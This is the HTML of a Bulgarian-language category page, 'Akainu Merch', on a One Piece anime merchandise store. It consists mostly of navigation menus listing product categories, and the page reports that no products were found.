							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/bg/" data-trp-original-action="https://onepiece.store/bg/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0" data-no-translation="" data-trp-gettext="">Търся:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Търсене на продукти..." value="" name="s" />
	<button type="submit" value="Търсене" class="" data-no-translation="" data-trp-gettext="" data-no-translation-value="">Търсене</button>
	<input type="hidden" name="post_type" value="product" />
<input type="hidden" name="trp-form-language" value="bg"/></form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Вторична навигация" data-no-translation-aria-label="">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://onepiece.store/bg/моята-сметка/">Моята сметка<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://onepiece.store/bg/клиентска-помощ/">Помощ за клиенти<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://onepiece.store/bg/checkout/">Разгледайте<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="Вижте пазарската си количка" data-no-translation-title="">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count" data-no-translation="" data-trp-gettext="">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Основна навигация" data-no-translation-aria-label="">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://onepiece.store/bg/" class="cg-menu-link main-menu-link"><span>У дома</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/bg/shop/" class="cg-menu-link main-menu-link"><span>Магазин</span></a></li>
<li id="nav-menu-item-53097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/gear-5-collection%f0%9f%94%a5/" class="cg-menu-link main-menu-link"><span>Gear 5 🔥</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/bg/shop-by-category/" class="cg-menu-link main-menu-link"><span>Пазарувайте по категория</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/bg/collections/едно-парче-плат/" class="cg-menu-link sub-menu-link"><span>One Piece плат</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/bg/collections/тениски-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece тениски</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50889" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/bg/collections/one-piece-hawaiian-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Hawaiian T-shirt</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/bg/collections/качулки-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece суичъри</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50890" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/bg/collections/embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>Бродирана качулка</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/якета-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Якета</span></a></li>
		<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/суичъри-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Суичъри</span></a></li>
		<li id="nav-menu-item-55727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>One Piece Грозни коледни пуловери</span></a></li>
		<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/обувки-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Обувки</span></a></li>
		<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/едно-парче-шапки-капачки/" class="cg-menu-link sub-menu-link"><span>One Piece Шапки и шапки</span></a></li>
		<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/шапки-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Шапки</span></a></li>
		<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/ръкавици-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Ръкавици</span></a></li>
		<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/бикини-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Бикини</span></a></li>
		<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/кимоно-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Кимоно</span></a></li>
		<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/единични-панталони-джогери/" class="cg-menu-link sub-menu-link"><span>One Piece Панталони и гащета</span></a></li>
		<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/чорапи-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Чорапи</span></a></li>
		<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/чехли-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Чехли</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-57803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/bg/collections/one-piece-embroidered-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-57808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/one-piece-embroidered-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered T-Shirt</span></a></li>
		<li id="nav-menu-item-57804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/one-piece-embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Hoodie</span></a></li>
		<li id="nav-menu-item-57807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/one-piece-embroidered-sweatshirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Sweatshirt</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/bg/collections/аксесоари-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Аксесоари</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/еднокомпонентни-маски-за-лице/" class="cg-menu-link sub-menu-link"><span>One Piece Маски за лице</span></a></li>
		<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/кутия-за-подарък-от-едно-парче/" class="cg-menu-link sub-menu-link"><span>One Piece подаръчна кутия</span></a></li>
		<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/чаши-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Чаши</span></a></li>
		<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/еднокомпонентни-подложки-за-мишка/" class="cg-menu-link sub-menu-link"><span>One Piece подложки за мишка</span></a></li>
		<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/еднокомпонентни-ключове/" class="cg-menu-link sub-menu-link"><span>One Piece ключове</span></a></li>
		<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/единични-ключодържатели/" class="cg-menu-link sub-menu-link"><span>One Piece Ключодържатели</span></a></li>
		<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/еднокомпонентни-раници/" class="cg-menu-link sub-menu-link"><span>One Piece раници</span></a></li>
		<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/чанти-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Чанти</span></a></li>
		<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/огърлици-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Колиета</span></a></li>
		<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/гривни-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Гривни</span></a></li>
		<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/тетрадка-от-едно-парче/" class="cg-menu-link sub-menu-link"><span>One Piece Notebook</span></a></li>
		<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/еднокомпонентни-моливи/" class="cg-menu-link sub-menu-link"><span>One Piece калъфи за моливи</span></a></li>
		<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/one-piece-pins/" class="cg-menu-link sub-menu-link"><span>One Piece щифтове</span></a></li>
		<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/еднокомпонентни-карти-за-игра/" class="cg-menu-link sub-menu-link"><span>One Piece карти за игра</span></a></li>
		<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/портфейли-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece портфейли</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/bg/collections/калъфи-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece калъфи</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/калъфи-за-iphone-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Калъфи за iPhone</span></a></li>
		<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/калъфи-за-samsung-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece калъфи за Samsung</span></a></li>
		<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/калъфи-за-airpod-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece калъфи за Airpod</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/bg/collections/едно-парче-косплей/" class="cg-menu-link sub-menu-link"><span>One Piece Косплей</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/мъжки-косплей-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece мъжки косплей</span></a></li>
		<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/косплей-за-жени-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Дамски косплей</span></a></li>
		<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/one-piece-wigs-hair/" class="cg-menu-link sub-menu-link"><span>One Piece Перуки и коса</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/bg/collections/еднокомпонентна-декорация/" class="cg-menu-link sub-menu-link"><span>One Piece Декорация</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/bg/collections/еднокомпонентни-плакати/" class="cg-menu-link sub-menu-link"><span>One Piece Плакати</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-38928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/bg/collections/one-piece-wanted-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Търсени плакати</span></a><span class="caret"></span>
			<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
				<li id="nav-menu-item-38937" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/bg/collections/boa-hancock-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Плакати за издирване на Боа Хенкок</span></a></li>
				<li id="nav-menu-item-38931" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/bg/collections/caesar-clown-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Плакати за издирване на клоун Цезар</span></a></li>
				<li id="nav-menu-item-38929" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/bg/collections/monkey-d-luffy-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Плакати Monkey D Luffy Wanted</span></a></li>
				<li id="nav-menu-item-38933" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/bg/collections/monkey-d-dragon-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Плакати Monkey D. Dragon Wanted</span></a></li>
				<li id="nav-menu-item-38930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/bg/collections/nami-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Нами издирва плакати</span></a></li>
				<li id="nav-menu-item-38932" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/bg/collections/portgas-d-ace-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Wanted плакати</span></a></li>
				<li id="nav-menu-item-38934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/bg/collections/rononoa-zoro-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Плакати за издирване на Рононоа Зоро</span></a></li>
				<li id="nav-menu-item-38935" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/bg/collections/sanji-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Плакати за издирване на Санджи</span></a></li>
				<li id="nav-menu-item-38936" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/bg/collections/tony-tony-chopper-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Плакати за издирване на Тони Тони Чопър</span></a></li>
			</ul></div></div>
</li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/пъзели-от-едно-парче/" class="cg-menu-link sub-menu-link"><span>One Piece Пъзели</span></a></li>
		<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/стенни-изкуства-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Стенни изкуства</span></a></li>
		<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/еднокомпонентни-възглавници-дакимак/" class="cg-menu-link sub-menu-link"><span>One Piece Възглавници за тяло / Dakimakura</span></a></li>
		<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/еднокомпонентни-възглавници/" class="cg-menu-link sub-menu-link"><span>One Piece Възглавници</span></a></li>
		<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/спални-комплекти-от-една-част/" class="cg-menu-link sub-menu-link"><span>Спални комплекти One Piece</span></a></li>
		<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/одеяло-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Одеяло</span></a></li>
		<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/one-piece-rugs/" class="cg-menu-link sub-menu-link"><span>One Piece килими</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/bg/collections/фигурки-играчки-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Фигури и играчки</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/екшън-фигурки-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Екшън фигурки</span></a></li>
		<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/еднокомпонентни-3d-лампи/" class="cg-menu-link sub-menu-link"><span>One Piece 3D лампи</span></a></li>
		<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/едно-парче-фънко-поп/" class="cg-menu-link sub-menu-link"><span>One Piece Funko Pop</span></a></li>
		<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/one-piece-nendoroid/" class="cg-menu-link sub-menu-link"><span>One Piece Nendoroid</span></a></li>
		<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/one-piece-plushies/" class="cg-menu-link sub-menu-link"><span>One Piece Плюшени</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/bg/collections/еднокомпонентно-оборудване-за-трени/" class="cg-menu-link sub-menu-link"><span>One Piece Тренировъчно оборудване</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/потници-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Потници</span></a></li>
		<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/едно-парче-компресия-дълги-ръкави/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (дълги ръкави)</span></a></li>
		<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/една-част-компресионни-къси-ръкави/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (къси ръкави)</span></a></li>
		<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/клинове-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Клин</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/bg/магазин-по-символ/" class="cg-menu-link main-menu-link"><span>Пазарувайте по характер</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-26410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/monkey-d-luffy-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Merch</span></a></li>
	<li id="nav-menu-item-26412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/нами-мърч/" class="cg-menu-link sub-menu-link"><span>Нами Мерч</span></a></li>
	<li id="nav-menu-item-26409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/цезар-клоун-мърч/" class="cg-menu-link sub-menu-link"><span>Цезар Клоун Мерч</span></a></li>
	<li id="nav-menu-item-26413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/portgas-d-ace-merch/" class="cg-menu-link sub-menu-link"><span>Портгас Д. Ейс Мерч</span></a></li>
	<li id="nav-menu-item-26411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/monkey-d-dragon-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Merch</span></a></li>
	<li id="nav-menu-item-26414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/rononoa-zoro-merch/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Merch</span></a></li>
	<li id="nav-menu-item-26416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/санджи-мърч/" class="cg-menu-link sub-menu-link"><span>Санджи Мърч</span></a></li>
	<li id="nav-menu-item-26417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/тони-тони-чопър-мърч/" class="cg-menu-link sub-menu-link"><span>Тони Тони Чопър Мерч</span></a></li>
	<li id="nav-menu-item-26405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/боа-ханкок-мърч/" class="cg-menu-link sub-menu-link"><span>Боа Хенкок Мерч</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/bg/проследяване-на-поръчка/" class="cg-menu-link main-menu-link"><span>🔥 Проследяване на поръчка</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/bg/blog/" class="cg-menu-link main-menu-link"><span>Блогове</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://onepiece.store/bg/свържете-се-с-нас/" class="cg-menu-link main-menu-link"><span>Свържете се с нас</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/bg/клиентска-помощ/" class="cg-menu-link sub-menu-link"><span>Помощ за клиенти</span></a></li>
	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/bg/търговия-на-едро/" class="cg-menu-link sub-menu-link"><span>Търговия на едро</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Прегледайте</h4>
<ul>
<li><a href="https://onepiece.store/bg/моята-сметка/">Моята сметка</a></li>
<li><a href="https://onepiece.store/bg/клиентска-помощ/">Помощ за клиенти</a></li>
</ul>
<h4>Социални</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="Вижте пазарската си количка" data-no-translation-title="">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count" data-no-translation="" data-trp-gettext="">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
				
				
				
			<div class="shoptimizer-category-banner">
							<div class="col-full">
					<h1>Akainu Merch</h1>
					<div class="taxonomy-description"><p>If you are a big fan of One Piece&#8217;s Akainu, don&#8217;t miss out these merchandise. They are the most popular among his fans and they will love them!</p>
</div>				</div>
			</div>
				
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://onepiece.store/bg" data-no-translation="" data-trp-gettext="">У дома</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/bg/shop/">Магазин</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/bg/collections/one-piece-charactors/">One Piece Герои</a><span class="breadcrumb-separator"> / </span>Akainu Merch</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		Не бяха намерени продукти, отговарящи на вашия избор.	</div>
</div>
			</main><!-- #main -->
		</div><!-- #primary -->

		
<div class="secondary-wrapper">
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/bg/" data-trp-original-action="https://onepiece.store/bg/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1" data-no-translation="" data-trp-gettext="">Търся:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Търсене на продукти..." value="" name="s" />
	<button type="submit" value="Търсене" class="" data-no-translation="" data-trp-gettext="" data-no-translation-value="">Търсене</button>
	<input type="hidden" name="post_type" value="product" />
<input type="hidden" name="trp-form-language" value="bg"/></form>
